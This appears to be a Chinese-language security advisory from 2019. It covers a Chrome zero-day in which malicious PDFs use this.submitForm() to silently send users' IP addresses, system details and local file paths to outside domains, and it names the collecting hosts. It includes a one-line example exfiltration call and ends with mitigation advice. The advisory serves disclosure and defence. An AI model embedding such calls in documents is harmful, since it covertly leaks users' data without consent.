恶意PDF文件利用Chrome浏览器0day漏洞安全通告

发布时间 2019-03-01漏洞编号和级别

CVE编号:暂无,危险级别:高危, CVSS分值:官方未评定

影响范围

受影响版本:

Google Chrome浏览器所有版本

漏洞概述

近期,来自国外的安全研究人员在野外检测到多个PDF恶意样本。这些样本利用了Chrome浏览器的0day漏洞,以实现追踪用户并悄悄某些收集用户信息的目的。



目前发现了两组利用Chrome零日漏洞的恶意PDF文件,其中一组文件在2017年10月传播,另一组文件在2018年9月传播。第一批恶意PDF文件将用户数据发送回“readnotify.com”,第二批发送回“zuxjk0dftoamimorjl9dfhr44vap3fr7ovgi76w.burpcollaborator.net”。

漏洞的根源在于this.submitForm()这个PDF Javascript API。像this.submitForm('http://google.com/test')这样一个简单的调用就会导致Chrome把个人信息发送到google.com。可能被泄露的信息包括:

1.用户的公共IP地址。

2.操作系统,Chrome版本等(在HTTP POST header中)。

3.用户计算机上PDF文件的完整路径(在HTTP POST payload中)。

当用户使用Chrome浏览器打开这些恶意样本时,样本会运行恶意代码,在未经用户批准的情况下,以HTTP POST数据包的形式将一些用户信息静默发送到指定域“readnotify.com ”。

除去信息泄露以外,该漏洞暂未发现其它利用方式,但毫无疑问,这些泄露的用户信息可以帮助攻击者进行更多活动。

修复建议

目前该0day漏洞尚未有官方补丁,但Chrome团队或许将于4月底修复该漏洞。

临时缓解措施:

在补丁发布之前,建议用户使用PDF阅读器应用程序在本地查看PDF文档,直到Chrome修复漏洞。或在Chrome中打开PDF文档时断开计算机与Internet的连接。

参考链接

https://blog.edgespot.io/2019/02/edgespot-detects-pdf-zero-day-samples.html

京公网安备11010802024551号

京公网安备11010802024551号